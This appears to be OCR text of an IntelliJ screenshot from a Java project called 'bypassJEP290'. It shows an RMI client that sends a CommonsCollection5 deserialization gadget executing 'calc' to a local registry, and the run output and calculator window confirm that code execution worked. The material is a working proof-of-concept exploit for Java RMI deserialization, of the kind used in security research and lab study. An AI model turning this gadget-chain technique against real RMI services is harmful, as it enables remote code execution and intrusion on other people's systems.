 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help bypassJEP290 - RMIClient.java - IntelliJ IDEA
bypassJEP290 src main java org chabug rmi client RMIClient main RMIClient
1: Project
7: Structure
2: Favorites
Project
bypassJEP290 E:\code\java\bypassJEP290
.idea
src
main
java
org.chabug.rmi
client
RMIClient
payload
server
Hello
HelloImpl
RMIServer
util
ClassFiles
Gadgets
JavaVersion
Reflections
Serialize
resources
test
target
bypassJEP290.iml
obj.ser
pom.xml
External Libraries
Scratches and Consoles
UnicastRef.class RMIClient.java CommonsCollection5.java Hello.java HelloImpl.java
9
10 import static org.chabug.rmi.server.RMIServer.RMI_NAME;
11
12 public class RMIClient {
13 public static void main(String[] args) {
14 try {
15 // 获取服务注册器
16 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
17 // 获取所有注册的服务
18 String[] list = registry.list();
19 for (String i : list) {
20 System.out.println("已经注册的服务：" + i);
21 }
22
23 // 寻找RMI_NAME对应的RMI实例
24 Hello rt = (Hello) Naming.lookup(RMI_NAME);
25
26 // 调用Server的hello()方法,并拿到返回值.
27 String result1 = rt.hello();
28 String result2 = rt.hello( name: "张三");
29 String result3 = rt.hello(new CommonsCollection5().getObject( command: "calc"));
30
31 System.out.println(result1);
32 System.out.println(result2);
33 System.out.println(result3);
34
35 } catch (Exception e) {
Ant
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Run: RMIServer RMIClient
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
已经注册的服务：hello
hello world
hello张三
hello BadAttributeValueException: =java.lang.ProcessImpl@7735d767